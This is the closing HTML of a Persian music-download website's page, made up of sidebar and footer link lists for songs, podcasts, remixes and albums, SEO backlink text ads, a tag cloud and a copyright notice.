<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ نجلا از امیر خانی کیفیت اصلی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%86%d8%ac%d9%84%d8%a7-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d8%ae%d8%a7%d9%86%db%8c-%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%a7%d8%b5%d9%84/">دانلود آهنگ نجلا از امیر خانی کیفیت اصلی رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید سیروان خسروی &#8211; خاطرات تو (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-khaterate-to-live-in-tehran-2019/">دانلود آهنگ جدید سیروان خسروی &#8211; خاطرات تو (اجرای زنده)</a></li>
<li><a title="دانلود آهنگ جدید رضا صادقی &#8211; شهر آشوب" href="http://www.persian-star.net/reza-sadeghi-shahre-ashoob/">دانلود آهنگ جدید رضا صادقی &#8211; شهر آشوب</a></li>
<li><a title="دانلود آهنگ جدید محمد معتمدی &#8211; ملکاوان" href="http://www.persian-star.net/mohammad-motamedi-molkavan/">دانلود آهنگ جدید محمد معتمدی &#8211; ملکاوان</a></li>
<li><a title="دانلود آهنگ اول ماجرا از امیر علی شادمان با پخش آنلاین + متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%88%d9%84-%d9%85%d8%a7%d8%ac%d8%b1%d8%a7-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d8%b9%d9%84%db%8c-%d8%b4%d8%a7%d8%af%d9%85%d8%a7/">دانلود آهنگ اول ماجرا از امیر علی شادمان با پخش آنلاین + متن</a></li>
<li><a title="دانلود آهنگ امیر رها بنام بی اجازه رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%87%d8%a7-%d8%a8%d9%86%d8%a7%d9%85-%d8%a8%db%8c-%d8%a7%d8%ac%d8%a7%d8%b2%d9%87-%d8%b1%d8%a7%d8%af/">دانلود آهنگ امیر رها بنام بی اجازه رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید عماد &#8211; اتفاق" href="http://www.persian-star.net/emad-etefagh/">دانلود آهنگ جدید عماد &#8211; اتفاق</a></li>
<li><a title="دانلود آهنگ اگه راه داره برگرد بیا از علی صاعقه رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%da%af%d9%87-%d8%b1%d8%a7%d9%87-%d8%af%d8%a7%d8%b1%d9%87-%d8%a8%d8%b1%da%af%d8%b1%d8%af-%d8%a8%db%8c%d8%a7-%d8%a7%d8%b2-%d8%b9%d9%84/">دانلود آهنگ اگه راه داره برگرد بیا از علی صاعقه رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; مادر" href="http://www.persian-star.net/alireza-talischi-madar/">دانلود آهنگ جدید علیرضا طلیسچی &#8211; مادر</a></li>
<li><a title="دانلود آهنگ ماه من از نیواد کیفیت اصلی رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d9%87-%d9%85%d9%86-%d8%a7%d8%b2-%d9%86%db%8c%d9%88%d8%a7%d8%af-%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%a7%d8%b5%d9%84%db%8c/">دانلود آهنگ ماه من از نیواد کیفیت اصلی رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>